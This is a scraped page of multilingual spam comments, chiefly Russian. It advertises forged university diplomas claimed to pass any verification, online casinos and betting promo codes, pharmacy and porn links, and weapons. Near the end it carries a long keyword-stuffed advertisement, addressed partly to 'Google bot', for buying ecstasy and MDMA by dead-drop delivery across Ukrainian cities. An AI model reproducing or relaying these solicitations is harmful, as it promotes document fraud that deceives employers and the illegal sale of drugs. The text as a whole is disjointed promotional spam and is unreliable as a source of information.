Плюсов намного больше:
• Документы изготавливаем на подлинных бланках со всеми отметками;
• Дипломы всех высших учебных заведений РФ;
• Стоимость намного меньше той, которую довелось бы заплатить на очном обучении в университете;
• Удобная доставка в любые регионы РФ.
Купить диплом университета– http://pashasevkav.getbb.ru/posting.php?mode=post&f=31&sid=5bb08a23a2ea588e27c225bdc6f07e7a/ – pashasevkav.getbb.ru/posting.php?mode=post&f=31&sid=5bb08a23a2ea588e27c225bdc6f07e7a
1xBet промокод на бонус при регистрации воспользуйтесь промокодом 1хБет и получите бонус в размере 100% до 100$. Этот уникальный бонусный код предоставляет возможность получить приветственный бонус от БК 1хБет при его активаци.
Бонусы также различаются по типу и формату. Одни предоставляются новым клиентам в качестве приветствия, в то время как другие можно получить уже в процессе игры. Существуют также различия в промокодах 1xbet. Давайте рассмотрим их более подробно. 1xBet Промокод 2025 — Лучший Бонус на Регистрацию — https://4restroom.ru/wp-includes/pgs/?1xbet-promokod-pri-registracii.html
При регистрации на 1xBet используйте промокод и получите бесплатный приветственный бонус в размере 32500 рублей. Букмекерская контора 1xBet предлагает своим клиентам возможность играть и делать ставки с использованием бонусов. Это не только увеличивает интерес к игровому процессу, но и обеспечивает максимальную безопасность игры.
Для получения бонусов от букмекера 1xBet необходимо выполнить определенные требования, однако промокоды позволяют получить их гораздо проще. Размеры бонусов, доступных игрокам через промокоды 1xBet, могут быть невелики, но даже небольшой бонус способен значительно увеличить игровой потенциал клиента.
Что делает промокоды букмекерской конторы 1xBet особенными? Какие знания о кодах нужны, чтобы получить максимальную выгоду от их использования? И, наконец, какие еще интересные моменты есть в бонусной программе этой конторы, на которые стоит обратить внимание, если вы планируете играть за бонусы.
В данном кратком обзоре представлены ответы на эти вопросы и другая полезная информация о букмекерской конторе 1xBet.
Промокод 1xBet – введите в соответствующее поле при регистрации, пополните свой счет на сумму от 100 рублей и получите бонус в размере +200% (до 32500 рублей). В личном кабинете отыщите раздел “Бонусы” либо “Акции” и выберите вариант “Активировать промокод”. Введите полученный промокод от 1хБет в соответствующее поле. Подтвердите ввод промокода и ознакомьтесь с условиями его использования.
Промокоды и бонусы имеют различные функции и условия получения. Промокоды представляют собой ключи доступа к бонусам и служат для мотивации игроков к дальнейшим действиям. Они могут быть активированы в любой момент и предоставляются бесплатно. Бонусы, напротив, являются поощрениями от букмекера и предлагаются в рамках определенных акций. Чтобы получить бонус, игроку необходимо выполнить определенные условия. Таким образом, промокоды и бонусы отличаются своей функцией и способом получения.
Например: Клиент обязан пройти регистрацию, совершить первый депозит и сделать первую ставку. Наконец, для получения бонуса необходимо согласиться на участие в акции или использовать промокод.
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://xn—-7sbajm1bmmamhew.xn--p1ai/
Если техника Gigabyte вышла из строя, не спешите покупать новую! Наш сервисный центр Gigabyte Repair Center предлагает профессиональные услуги по диагностике и ремонту вашего устройства. Мы специализируемся на быстром и качественном восстановлении видеокарт, материнских плат, мониторов и ноутбуков данной марки. подробнее
Baywin, internette bahis alan?nda un kazanan bir platformdur. Oyuncular?na sundugu farkl? bahis imkanlar?, basit erisim yollar? ve kaliteli hizmet sunumu ile kullan?c?lar? kendine cekmektedir.
En cok Baywin’e giris yapmak ve en yeni giris adresi, kullan?c? kitlesi ac?s?ndan onemli basl?klar aras?nda yer al?r.
Baywin Nedir?
Bay Win, cevrimici bahis ve casino oyunlar? alan?nda is yapan bir hizmet saglay?c?d?r. futbol bahisleri, sans oyunlar?, sanal sporlar gibi zengin oyun iceriklerine sahiptir.
Platformun en onemli avantajlar?ndan biri, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, cesitli odeme imkanlar?, kullan?c?lar?n kazand?klar? miktarlar? sorunsuz bir sekilde cekmelerine olanak saglar.
Baywin Guncel Giris Adresi
Web: https://jpliveinfo.com/2024/12/03/1win-ofitsialnyy-sayt-bukmekerskoy-kontory/
Baywin markas?n?n engellemelerle kars?lasmas? olagand?r, bu gibi engeller kars?s?nda Baywin ekibi kullan?c?lar?n? magdur etmemektedir.
Adres engeli olustugunda, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Boylelikle, Baywin’in en yeni erisim adresi uzerinden sorunsuz bir sekilde siteye ulas?labilir.
Siteye giris yapmak icin cesitli yollar kullan?labilir. Mobil platformlar, pratik cihazlar ve masaustu bilgisayarlar uzerinden platforma baglan?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
Виза и работа за границей для девушек
1win. http://1win7.md .
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://xn—-7sbccdscdoffrg1cybj3z.xn--p1ai/
1winmd 1win6.md .
cialis prices
Decouvrez notre casino en ligne des maintenant et profitez d’un Bonus exclusif de 100% ! Avec un acces simplifie et un casinozer login securise , vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour optimiser vos gains . Consultez les retours des joueurs pour en savoir plus sur pourquoi nous sommes un choix populaire. Ouvrez une session facilement avec notre acces instantane et plongez dans un espace de jeu avec notre espace gaming. Pret a jouer ? C’est parti avec votre casino prefere !
Essayez des aujourd’hui notre casino en ligne et beneficiez d’un bonus de bienvenue de 100% pour augmenter vos gains. Que vous soyez un amateur ou experimente , ce bonus est concu pour vous offrir une experience inoubliable . Ne manquez pas de nos offres exclusives grace a un code promo casinozer . Utilisez notre app dediee pour jouer en deplacement , tout le temps. Pour commencer , connectez-vous simplement via notre page de connexion et accedez a un univers de divertissement sans limites . Consultez egalement les critiques pour voir ce que notre communaute apprecie.
Inscrivez-vous sur casinozer casino .
Activez votre bonus exclusif pour augmenter vos recompenses. Recuperez votre recompense et lancez votre premiere partie. Avec notre technologie avancee , vous etes assure de profiter d’un divertissement exceptionnel . Inscrivez-vous des maintenant et faites de chaque partie un moment unique .
Link: https://www.mirabuenosaires.com.ar/casinozer-casino-france-bonus-de-bienvenue-a-100/
Essayez une offre ludique incomparable avec notre site de jeu. Que vous soyez un expert de bandits manchots, de strategie ou de hasard, notre plateforme propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de maximiser vos gains avec un bonus special. Grace a nos offres regulieres , vous beneficiez de promotions regulieres . Pour une accessibilite sans faille , essayez l’ application mobile et amusez-vous en deplacement , tout le temps. Les Avis Casinozer confirment la qualite de cette casino en ligne. Accedez rapidement avec notre systeme securise et decouvrez un espace ludique immersif . Rejoignez Casinozer des aujourd’hui et laissez-vous emporter par l’experience.
canadian pharmacy stock
Как выбрать надёжного застройщика? Полезные статьи и советы — https://xn--90aimcoinaikf.xn--p1ai/
supremesuppliers
Привет, друзья!
Руководители серьезных компаний довольно часто выбирают претендентов, окончивших высшее учебное заведение. Особенно ценятся престижные заведения. Тем не менее учиться 5 лет – это дорого, далеко не у всех есть подобная возможность. Приобрести документ – лучший выход.
Бывают и непредвиденные обстоятельства, когда диплом потерян. Не всегда можно быстро и без осложнений восстановить документ, особенно когда ВУЗ закрыт или располагается в другом регионе страны. Бюрократические проволочки отнимут много времени и нервов.
Для быстрого продвижения по карьерной лестнице требуется наличие официального диплома о высшем образовании. Впрочем часто в жизни может случиться так, что некоторые трудности мешают успешно закончить учебу и заполучить такой важный документ.
Заказать диплом университета
Наши специалисты предлагают выгодно купить диплом, который выполняется на оригинальной бумаге и заверен печатями, штампами, подписями. Диплом пройдет любые проверки, даже при помощи профессионального оборудования. Решите свои задачи быстро и просто с нашим сервисом.
Где приобрести диплом специалиста? rdiploman.com/
Glory Casino
on our online portal assembled magnificent collection of 18+ porn, covering all existing categories of porn known to mankind – it is blocked and uploaded, the https://www.adrianodisanto.com/2019/12/06/hello-world/ is ready for familiarization!
Диплом ВУЗа РФ!
Без ВУЗа трудно было продвигаться вверх по карьерной лестнице. Именно из-за этого решение о заказе диплома следует считать рациональным. Приобрести диплом любого университета bergha.flybb.ru/viewtopic.php?f=2&t=574&sid=9ea1cafb9f3f96f8bb64682b177ce427
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://xn——6cdbaabncc2b3blicg2a2b7axf0dzfui.xn--p1ai/
Приветствую!
Где приобрести [b]диплом[/b] специалиста?
Мы предлагаем [b]дипломы[/b] любых профессий по приятным тарифам. Цена будет зависеть от той или иной специальности, года получения и образовательного учреждения. Всегда стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы документы были доступными для большинства граждан.
Приобретение документа, подтверждающего окончание ВУЗа, – это выгодное решение. Для сравнения просто подсчитайте, сколько вам пришлось бы вложить денег на ежемесячную оплату пяти лет обучения, на аренду квартиры (если студент из другого города), на проезд до института и другие затраты. Выйдет большая сумма, намного превышающая тарифы на нашу услугу. А ведь все это время можно работать, занимаясь собственной карьерой.
Получаемый диплом с приложением 100% отвечает стандартам Министерства образования и науки Российской Федерации, неотличим от оригинала – даже со специально предназначенным оборудованием. Не откладывайте личные мечты на потом, реализуйте их с нашей компанией – отправьте быструю заявку на изготовление документа сегодня!
Диплом о среднем специальном образовании – запросто! [url=http://rdiplomix.com/]rdiplomix.com/[/url]
Один Вин — Официальное игровое казино и ставочная платформа с уникальными условиями для игроков
В сфере игровых платформ и ставочных рынков важно не только качество игровой платформы, но и гарантии безопасности. С лицензией, которая подтверждает легальность, Один Вин находится среди главных представителей в области азартных игр. Платформа ориентирована на оптимальных условий, улучшая функционал, чтобы обогатить пользователям первоклассный игровой опыт.
Приветственный бонус: Выгодный старт для пользователей платформы
Для новичков в казино на платформе 1win доступен в предложении впечатляющий приветственный бонус, который существенно увеличивает стартовый капитал. Это предложение является одним из популярных на в индустрии ставок, так как открывает возможность новым игрокам получить преимущество, увеличив свои шансы на успешные ставки. Упрощенная процедура регистрации и внесение суммы дают возможность воспользоваться бонусом, что делает его получение очень удобным.
Live-ставки: Тысячи событий в реальном времени с моментальными ставками
В экосистеме спортивных ставок одним из ключевых элементов является быстрота реакции и способность адаптироваться в режиме реального времени. 1win приглашает десятки тысяч спортивных событий, доступных в формате ставок на события в реальном времени. Мы даем возможность играть к ключевым чемпионатам и играм, будь то киберспорт.
Наш сайт: http://gstinbuxar.com/2024/02/10/1win-ofitsialnyy-sayt-bukmekerskoy-kontory-1vin-s-luchshimi-usloviyami-i-bezopasnostyu/
Букмекерские ставки в лайве предоставляют возможность учитывать динамику событий, что делает процесс ещё интереснее, но и аналитически богатым. Используя стратегии и аналитику платформы, игроки платформы могут точнее прогнозировать исходы, увеличивая потенциальные результаты. Каждое событие освещается статистикой, что помогает игрокам предупреждать проигрыши.
Игровые автоматы: Бесплатная версия и полный доступ над процессом игры
Один из главных плюсов онлайн-казино Один Вин — это возможность бесплатных игр игровых автоматов, что дает шанс попробовать автоматы без ставок на реальные деньги. Это актуально для неопытных игроков, которые ещё не уверены в выборе или механикой слотов, а также для уверенных игроков, которые хотят оценить новые функции или аналитику игры.
Каждый автомат произведён крупнейшими провайдерами, такими как Quickspin, что гарантирует высочайшее качество графики, аудио и геймплей. Благодаря высокому уровню, пользователи могут выбрать игры, которые наиболее соответствуют их вкусу, от ретро-слотов до модерновых слотов и специальными раундами.
1він онлайн http://www.1win5.am .
Хотите сдать квартиру в аренду? Узнайте подробности https://xn—-8sbqbliyb2m.xn--p1ai/
The Convenience of Playing Aviator Online
One of the key factors behind the Aviator game’s popularity is its convenience. The online Aviator game is available on multiple platforms, allowing players to play it on the go. Whether you’re gaming from a PC, a smartphone, or a tablet, the Aviator official website provides a uninterrupted betting adventure. For players in India, the Aviator India game has become a favorite due to its straightforward nature and potential for significant payouts. The simple design makes it convenient for first-time players to pick up, while experienced players can enhance their gameplay to increase success rates.
Link: https://www.ordenexchange.com/2024/08/01/aviator-onlayn-krash-igra/
Getting the Aviator Game and Bonus Features
For those who enjoy direct gaming options, the Aviator game download possibility is an excellent option. Many online casinos offer exclusive bonuses for installing the game, giving players an added incentive to start playing. These bonuses often include extra chances to play, welcome bonuses, and other rewards that enhance the gaming experience. The Aviator bonus game is another element that adds to the excitement. These special rounds provide better chances of winning or add extra twists, giving players greater thrills and rewards. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
Новостройки или вторичка? Полезные рекомендации — https://xn--80agflcgbqkedhbfsfqs3v.xn--p1ai/
Как выбрать надёжного застройщика? Полезные рекомендации — https://xn--2-htbyfc.xn--p1ai/
Pin Up Казино Онлайн в Казахстане – это лучший выбор среди казино для ценителей азарта. Здесь вы найдёте широкий выбор для настоящего игрового опыта. Если вы ищете качественное онлайн-казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества Pin Up интернет-казино
Большой ассортимент игр. Игрокам предлагается более 2000+ игровых решений, игр с живыми дилерами. В списке предложений представлены разработчики уровня Play’n GO и множество других компаний. Это значит, что вы сможете наслаждаться качеством и азартом, адаптированные для всех устройств.
Бонусы для всех игроков. Новым пользователям доступны фриспины и бонусы, которые помогут начать игру с хорошим стартом. Также действуют регулярные акции, дополнительные фриспины и акции для верных клиентов, что даёт возможность выиграть ещё больше.
Наш сайт: https://bk.kz/news/?ELEMENT_ID=1044&PAGEN_2=11
Честность и безопасность. Pin Up Казино обеспечивает безопасность всех игроков вашей личной информации, чтобы обезопасить вашу игру. Казино работает по лицензии обеспечивает честные игры и выплаты по всем выигрышам.
Удобство и мобильность. Платформа казино легко доступно через мобильные устройства, что позволяет играть в любимые игры в любой точке мира. Вы можете скачать мобильное приложение или просто запустить сайт казино с телефона.
Профессиональная поддержка. В любой проблеме, служба поддержки Pin Up Казино всегда готовы решить любые вопросы. Вы можете связаться с операторами через чат и email, и получить квалифицированную помощь на вашем языке.
healthy man pharmacy
1вин вход http://www.1win7.am .
Покупка квартиры без рисков? Полезные статьи и советы — https://xn--61-6kcq2ag4b6e.xn--p1ai/
1вин отзывы https://www.1win3001.ru .
Новостройки или вторичка? Полезные рекомендации — https://xn—–7kchcrgop2a1bbbeqft7m5b.xn--p1ai/
1вин регистрация http://www.1win3003.ru .
Selfhood is betrayal of self-renunciation.
Ищете профессиональную клинику для лечения зубов? Подробная информация здесь https://www.indiegogo.com/individuals/38220056
Хотите сдать квартиру в аренду? Читайте проверенные советы https://xn—–7kcoqeea0aaiqm4apq0s.xn--p1ai/
Plinko is een veelgeprezen uitdagingen die de voorbije tijd beschikbaar zijn in de online casinowereld. Het spel zelf, oorspronkelijk ontstaan in het tv-programma The Price Is Right, heeft zich geschaald naar de online gaming wereld.
Hier zullen we leggen we uit alles wat je moet begrijpen over deze casinogame, van de fundamenten van het spel tot hoe je de kans krijgt om echt geld te winnen en de leukste manieren om het te spelen.
Web: https://ayantravels.com/?cat=1&paged=53
Het populaire Plinko spel is een simpel maar boeiend gokspel wat vaak wordt gezien als de populaire tv-show. Het spel bestaat uit een verticale spelstructuur met een aantal hobbels waar een object van bovenaf doorheen doorheen rolt. De bal rolt van de pinnen en valt een van de vakken onderaan, die elk een bepaald bedrag tonen. De winbedrag is afhankelijk van de bal landt. Dit betekent dat het een spel van geluk is, waarbij spelers geen controle hebben over waar de bal landt.
Hoewel de grondslagen van het spel helder zijn, maakt de randomheid van het spel het opwindend en leuk. Dit is een van de factoren waarom Plinko in de gokwereld zo’n hype heeft veroorzaakt. Het wordt vaak aangeboden als een Plinko online game in verschillende online gaming platforms, waar spelers kunnen proberen om geld te verdienen door te in te zetten op de uitkomst van hun vallende ballen.
Wanneer je speelt in een online casino, lijkt het spel op hetzelfde neer te komen als de showversie van Plinko. De grootste veranderingen liggen in hoe je inzet hebt en het feit dat je met echt geld kunt spelen. In plaats van voor aandachtspunten zoals in de tv-show, kun je in een online gaming omgeving geld inzetten. De vergoedingen zijn afhankelijk van het vakje waarin de bal valt wordt uitgerekend.
Je kiest je inzet, en naar gelang je inzet kunnen de uitbetalingen varieren. De Plinko online versie van het spel wordt vaak aantrekkelijk gepresenteerd, wat het voor onervaren spelers makkelijker maakt om het spel uit te voeren. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder altijd online te zijn. Dit geeft meer flexibiliteit en maakt het spel comfortabeler.
Мы готовы предложить документы Институтов, которые расположены в любом регионе России. diplom-profi.ru/starie-diplomi-kupit-2
Заказать диплом университета!
Мы можем предложить документы университетов, расположенных на территории всей Российской Федерации.
Основные преимущества наших документов:
• используются только настоящие бланки “Гознака”;
• необходимые подписи руководства;
• все печати ВУЗа;
• водяные знаки, нити и другие степени защиты;
• идеальное заполнение и оформление – ошибки полностью исключены;
• любые проверки документов.
sdiplom.ru/kupit-diplom-v-ufe-7
Хотите сдать квартиру в аренду? Полезные рекомендации — https://xn—-7sbhyegsibavlngp.xn--p1ai/
купить диплом теплотехника 2orik-diploms.ru .
Как выбрать надёжного застройщика? Полезные рекомендации — https://xn--j1aihe7cc.com/
Feel the excitement of playing at 4rabet with easy entry through the 4rabet platform. Whether you love sports wagering on 4rabet or online gambling , this site brings it all in one place . Download the 4rabet mobile app for fast and smooth entry to your favorite games . Visit the 4rabet official website today and explore the world of 4ra bet excitement . Register now and enhance your gaming experience to the next level !
Enjoy the thrill of the 4rabet platform , your go-to platform for sports predictions and casino games in India. Whether you love cricket or different events , the 4rabet official website provides a easy-to-use interface to place your bets and maximize your profits. With the 4rabet application, you can log in to your betting profile anytime , wherever you are, making sure you stay in the game. The 4rabet casino is made for both first-time users and high rollers, providing a diverse selection of betting options and slot machines .
Join the growing 4rabet family today and experience a reliable, user-friendly betting system. Whether you like the 4rabet login on your PC or tablet, the online casino fun is unmatched . Start your journey with the 4rabet platform and elevate your casino fun to the ultimate thrill!
Link: https://mokokchungtimes.com/mokokchung-to-celebrate-valentines-day-with-roses-and-chocolate/
4rabet India provides a easy experience for casino enthusiasts and gamblers in India. With the secure sign-in process being hassle-free and secure , members can enter their betting dashboards without issues. The smartphone access provides ease for smartphone bettors, enabling them to play with ease. 4rabet India features a vast selection of wagering opportunities , including basketball, and more , catering to Indian audiences. The betting hub is easy to navigate , ensuring smooth access for both first-time players and high-stakes users to navigate . By checking out the main site , members can enjoy special rewards . The 4ra bet platform is trusted for its strong reputation and instant cashouts, ensuring a trustworthy gaming experience . Whether you prefer sports betting or live dealer experiences, 4rabet has something for everyone .
Добрый день!
Для определенных людей, заказать диплом о высшем образовании – это острая потребность, удачный шанс получить достойную работу. Но для кого-то – это понятное желание не терять время на учебу в ВУЗе. С какой бы целью вам это не потребовалось, мы готовы помочь. Максимально быстро, качественно и выгодно изготовим диплом любого года выпуска на настоящих бланках с реальными подписями и печатями.
Основная причина, почему многие покупают документ, – получить определенную должность. Например, знания дают возможность кандидату устроиться на желаемую работу, однако подтверждения квалификации не имеется. При условии, что для работодателя важно наличие “корочек”, риск потерять место работы достаточно высокий.
Купить документ института можно у нас в Москве. Мы оказываем услуги по производству и продаже документов об окончании любых университетов России. Вы получите необходимый диплом по любым специальностям, любого года выпуска, в том числе документы образца СССР. Гарантируем, что в случае проверки документов работодателем, подозрений не возникнет.
Ситуаций, которые вынуждают заказать диплом о среднем образовании очень много. Кому-то срочно нужна работа, а значит, необходимо произвести особое впечатление на руководителя в процессе собеседования. Некоторые планируют устроиться в престижную компанию, для того, чтобы повысить собственный статус в социуме и в дальнейшем начать свой бизнес. Чтобы не тратить драгоценное время, а сразу начать успешную карьеру, используя врожденные таланты и полученные навыки, можно купить диплом в онлайне. Вы станете полезным в социуме, обретете финансовую стабильность в кратчайшие сроки- купить диплом техникума
Привет!
Без университета очень трудно было продвигаться вверх по карьерной лестнице. Сейчас этот важный документ не дает гарантий, что получится найти престижную работу. Более важны практические навыки специалиста и его постоянный опыт. В связи с этим решение о заказе диплома стоит считать выгодным и рациональным. Купить диплом о высшем образовании social.almusawwirgroup.com/read-blog/26_diplomy-kupit.html
ваучер 1win ваучер 1win .
great blog very nice articles I will follow you continuously sohbet odaları
Many of the varieties converted to fuel have one factor in common: They’re leftovers.
1win сайт официальный http://www.1win6.am/ .
Довольно часто случается так, что для продвижения по карьерной лестнице, понадобится документ, подтверждающий наличие высшего образования. Где заказать диплом по актуальной специальности?
Заказать документ института можно в нашей компании. Мы предлагаем документы об окончании любых университетов России. п»їbagira-school.com.ua/
кайт в благовещенской
Здравствуйте!
Начальники довольно часто предпочитают кандидатов, окончивших университет. Особенно в приоритете элитные учебные заведения. Но учиться целых 5 лет – это дорого, далеко не у каждого присутствует такая возможность. Приобрести документ становится самым лучшим решением.
Бывают и непредвиденные случаи, когда диплом ВУЗа утерян. Далеко не всегда возможно быстро и без осложнений восстановить документ, особенно когда ВУЗ закрыт или расположен очень далеко в другом регионе РФ. Бюрократия отнимает множество времени.
Для успешного продвижения вверх по карьере понадобится наличие диплома о высшем образовании. Впрочем зачастую в жизни может случиться так, что определенные трудности мешают успешно окончить учебу и заполучить такой важный документ.
Купить диплом университета
Наши специалисты предлагают выгодно и быстро заказать диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями официальных лиц. Наш диплом способен пройти лубую проверку, даже при помощи специально предназначенного оборудования. Решите свои задачи быстро и просто с нашим сервисом.
Где заказать диплом по актуальной специальности? diplomanc.com/
Hello. It’s my blog https://brilliantcover.ru/.
Online Bahis Baywin, bahis dunyas?n?n dijital yuzunde ad?ndan s?kca soz ettiren bir hizmettir. Musterilerine sundugu kapsaml? oyun yelpazesi, basit erisim yollar? ve seffaf hizmet politikas? ile begeni toplamaktad?r.
Ozellikle de Baywin giris bilgileri ve en yeni giris adresi, uyeler icin en cok merak edilen konular aras?nda yer al?r.
Baywin’in Temel Ozellikleri
BayWin, online bahis ve casino dunyas?nda tan?nan bir sitedir. canl? bahisler, slot makineleri, sanal futbol gibi farkl? oyun imkanlar?na sahiptir.
Baywin’in en onemli ozelliklerinden biri, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, cesitli odeme imkanlar?, platformun guvenilirligini pekistirir.
Baywin Erisim Ad?mlar?
Web: https://www.frogheart.ca/?tag=smart-garment-people
Bu bahis sitesinin erisim k?s?tlamalar?yla kars?lasmas? kac?n?lmazd?r, bununla birlikte engellemeler oldugunda Baywin ekibi an?nda aksiyon al?r.
Erisim engellemeleri gerceklestiginde, an?nda bir guncel adres tan?mlan?r. Boylelikle, Baywin guncel giris adresi uzerinden platforma erisim saglamak mumkundur.
Guncel giris adresini kullanarak mobil ve masaustu erisim saglanabilir. Mobil platformlar, mobil ekranlar ve masaustu bilgisayarlar uzerinden kullan?c?lar hesaplar?na ulasabilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
Смартфоны и ноутбуки Infinix — это стильная и функциональная техника, которая становится верным помощником в работе и повседневной жизни. Однако даже самые надежные устройства иногда нуждаются в ремонте. Сервисный центр Infinix Repair Center готов предложить качественное и оперативное решение ваших проблем ссылка
Мы изготавливаем дипломы любой профессии по приятным ценам. Цена зависит от выбранной специальности, года выпуска и ВУЗа. Стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас важно, чтобы документы были доступными для большого количества наших граждан. купить в москве диплом фармацевта с занесением в реестр цена
Mostbet brings you an top-notch online gaming experience with its official website and Mostbet app . Whether you enjoy to play on your desktop or tablet, the Mostbet app download ensures seamless access to thrilling casino games and live sports wagering . Don’t miss out on the ease of the Mostbet mobile file for Android device owners, enabling quick and straightforward setup . Start your gaming experience today by Mostbet login or registering !
Step into the official Mostbet online casino platform in Bangladesh! Immerse yourself in a smooth casino journey with a vast selection of exciting entertainment choices and opportunities. Mobile App for Mostbet : Enjoy your preferred casino games anywhere, anytime by installing the mobile app . Compatible with iOS & Android , the app provides a secure and safe gaming experience . Sign in to Mostbet: Easily log in to your personal dashboard using your login details . If you haven’t signed up yet, signing up is quick and hassle-free .
Link: https://cpnda.com/wp/2024/12/25/mostbet-casino-login-in-bangladesh-official-website-and-online-casino-guide/
Mostbet APK : For those on Android , the Mostbet APK file offers a easy and smooth installation process . Always check you install the newest release for the optimal gaming performance. Play alongside casino enthusiasts who rely on Mostbet for their gambling adventures . Whether you are a fan of slot machines , classic casino games, or live casino options , everything is available on Mostbet . Explore the official Mostbet website . Create your account or access your account .
Browse the variety of games available .
Get the Mostbet mobile version for easy access .
Don’t miss out of the excitement ! Kick off your gaming experience with Mostbet now and experience top-notch gambling thrills in Bangladesh.
На площадке представлен широкий ассортимент травматического оружия https://travmat-kupit.ru/
This is the perfect website for anyone who hopes to find out about this topic. You know so much its almost hard to argue with you (not that I really would want to…HaHa). You definitely put a brand new spin on a topic that has been discussed for many years. Excellent stuff, just great!
https://fernandolzhl52963.pointblog.net/1xbet-promo-code-bonus-1950-150-free-spins-77028322
Купить документ ВУЗа вы сможете в нашей компании в Москве. diplomnie.com/kupit-diplom-cheboksari-4
Ремонт приставок Nintendo в Москве: Nintendo Switch, Nintendo Switch Lite, Nintendo Switch OLED Model ссылка
1-Win — Лицензированное онлайн-платформа казино и букмекер с привлекательными условиями для ставок
В индустрии виртуальных казино и ставочных рынков ключевое значение имеет не только качество предоставляемых услуг, но и репутация компании. С официальной лицензией, которая подтверждает честность, 1-Win установил себя как ведущих игроков на рынке ставок. Платформа ориентирована на оптимальных условий, улучшая функционал, чтобы предоставить пользователям первоклассный игровой опыт.
Приветственный бонус: Щедрый бонус для пользователей платформы
Для новичков в казино на платформе 1win существует значительный приветственный бонус, который существенно увеличивает стартовый капитал. Это возможность является одним из наиболее привлекательных на в отрасли, так как дает возможность новым пользователям платформы начать игру с бонусом, значительно улучшив стартовые позиции. Легкий старт и первый взнос моментально активируют предложение, что делает его воспользование простым и доступным.
Live-ставки: Лайв-ставки на тысячи событий с моментальными ставками
В отрасли спортивных прогнозов одним из ключевых элементов является актуальность и умение быстро принимать решения в реальном времени. 1win предлагает игрокам тысячи спортивных событий, доступных в формате игры вживую. Мы организуем лайв-ставки к международным чемпионатам и играм, будь то теннис.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=1235&id_page=4
Игра в лайве обеспечивают шанс мгновенно реагировать на изменения, что делает процесс насыщенным эмоциями, но и серьёзным испытанием навыков. Используя передовые аналитические инструменты платформы, пользователи могут анализировать события глубже, увеличивая свои шансы на успех. Каждое событие освещается статистикой, что способствует точным прогнозам выбирать тактику исходя из фактов.
Игровые автоматы: Демо-режим и максимум возможностей над выбором игры
Существенное преимущество онлайн-казино One Win — это функция бесплатных игр игровых автоматов, что дает возможность протестировать слоты платформы без рисков потерь. Это важно для новых пользователей, которые ещё не освоились в игре или механикой игр, а также для продвинутых игроков, которые хотят найти новые игры или аналитику игры.
Игры созданы ведущими компаниями, такими как Pragmatic Play, что обеспечивает высокое качество изображения, звуковые эффекты и геймплей. С этой технологией, игроки могут подобрать автоматы, которые удовлетворяют их интересы, от олдскульных игр до модерновых слотов и дополнительными раундами.
Купить Экстази и МДМА в Украине? САЙТ – KOKAINES.STORE Купить Экстази и МДМА Киев, Одесса, Львов, Харьков и др
.
.
.
.
.
Как Купить Экстази и МДМА в Киеве? САЙТ – |https://kokaines.store/|
Экстази и МДМА с доставкой в руки Купить? САЙТ – |https://kokaines.store/|
Экстази и МДМА по Украине Купить? САЙТ – |https://kokaines.store/|
Экстази и МДМА Харьков, Одесса, Львов, Ивано-Франковск? САЙТ – |https://kokaines.store/|
Экстази и МДМА в Городах Украины с доставкой в руки? САЙТ – |https://kokaines.store/|
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
Гугл бот, это тебе –
Купить Экстази и МДМА в Киеве? Купить Экстази и МДМА в Харькове? Купить Экстази и МДМА в Одессе? Купить Экстази и МДМА в Днепре? Купить Экстази и МДМА в Львове?
Купить Экстази и МДМА в Запорожье? Купить Экстази и МДМА в Кривом Рогу? Купить Экстази и МДМА в Николаеве? Купить Экстази и МДМА в Виннице?
Купить Экстази и МДМА в Чернигове? Купить Экстази и МДМА в Полтаве? Купить Экстази и МДМА в Херсоне? Купить Экстази и МДМА в Хмельницком?
Купить Экстази и МДМА в Черкассах? Купить Экстази и МДМА в Черновцах? Купить Экстази и МДМА в Житомере? Купить Экстази и МДМА в Сумах?
Купить Экстази и МДМА в Ровно? Купить Экстази и МДМА в Ивано Франковске? Купить Экстази и МДМА в Тернополе? Купить Экстази и МДМА в Кропивницком?
Купить Экстази и МДМА в Луцке? Купить Экстази и МДМА в Кременчуге? Купить Экстази и МДМА в Белой церкви? Купить Экстази и МДМА в Ужгороде?
Купить Экстази и МДМА в Броварах? Купить Экстази и МДМА в Никополе? Купить Экстази и МДМА в Павлограде?
Пока пока Гугл бот, рад был встречи с тобой!
Теги общего пользования –
Максимального качества Экстази и МДМА можно купить только в нашем магазине, так как Купить Экстази и МДМА в Украине нереально где то в
другом месте. Наши профессиональные работники качественно разкладывают закладки и передают посылки с Экстази и МДМАом круглосуточно!
Не взирая на комендантский час, военное время, угрозу личной безопасности – наши закладчики розкладывают Экстази и МДМА круглосуточно.
Абсолютно все закладки Экстази и МДМАа с гарантией, по этому у нас так много покупателей, которые любят, ценят и хотят Купить Наш Экстази и МДМА.
Купить Экстази и МДМА с доставкой в руки есть возможность в таких городах как Киев, Харьков, Львов, Днепр, Николаев и другие.
Качество каждой партии проверяем лично, по этому Купить Экстази и МДМА в Киеве или Львове, Харькове или Одессе можно не опасаясь.
Когда звучит фраза “Купить Экстази и МДМА в Украине” – то каждый уважающий себя Украинец сразу же вспоминает наш сайт, потому что только
тут можно Купить Экстази и МДМА в Украине в виде гидрохлорида без примесей, чистота Экстази и МДМАа в украине составляет 93-98% ГХД.
Нет разницы – на праздник, на день рожденье, На Новый год, просто погулять – Наш сайт не подведет НИКОГДА! И всегда Купить Экстази и МДМА можно!
Привет!
Заказать диплом института по невысокой стоимости вы можете, обращаясь к проверенной специализированной компании. Быстро купить диплом о высшем образовании: diplomv-v-ruki.ru/kupit-diplom-sankt-peterburg-3/
https://textme.work/
Hi there mates, how is all, and what you want to say about this piece of writing, in my view its truly awesome for me.
